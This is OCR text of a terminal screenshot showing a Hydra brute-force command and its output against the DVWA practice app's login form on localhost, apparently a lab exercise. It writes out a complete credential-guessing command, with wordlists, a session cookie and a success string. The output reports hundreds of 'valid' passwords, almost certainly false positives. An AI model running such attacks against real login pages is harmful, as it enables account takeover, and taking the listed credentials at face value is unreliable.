 sound@sound-dot-s: ~
File Edit View Search Terminal Help
[80][http-get-form] host: localhost login: smithypass password: letmein
[80][http-get-form] host: localhost login: smithypass password: qwerty
[80][http-get-form] host: localhost login: smithypass password: 1337pass
1 of 1 target successfully completed, 320 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 21:40:03
sound@sound-dot-s:~$ hydra -L dvwa_wordlist.txt -P dvwa_wordlist.txt "http-get-form://localhost:80/vulnerabilities/brute:usern
ame=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHSESSID=vvppg6150s9niklkf403bik0g3; security=low;S=Welcome"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 21:40:56
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 441 login tries (l:21/p:21), ~28 tries per task
[DATA] attacking http-get-form://localhost:80/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHS
ESSID=vvppg6150s9niklkf403bik0g3; security=low;S=Welcome
[80][http-get-form] host: localhost login: 1337 password: pablo
[80][http-get-form] host: localhost login: 1337 password: admin
[80][http-get-form] host: localhost login: 1337 password: gordonb
[80][http-get-form] host: localhost login: 1337 password: 1337
[80][http-get-form] host: localhost login: 1337 password: password1
[80][http-get-form] host: localhost login: 1337 password: admin123
[80][http-get-form] host: localhost login: 1337 password: smithy
[80][http-get-form] host: localhost login: 1337 password: admin
[80][http-get-form] host: localhost login: 1337 password: admin2023
[80][http-get-form] host: localhost login: 1337 password: 1234
[80][http-get-form] host: localhost login: 1337 password: 123456
[80][http-get-form] host: localhost login: 1337 password: letmein
[80][http-get-form] host: localhost login: 1337 password: password
[80][http-get-form] host: localhost login: 1337 password: password123
[80][http-get-form] host: localhost login: 1337 password: 1337pass
2
21:41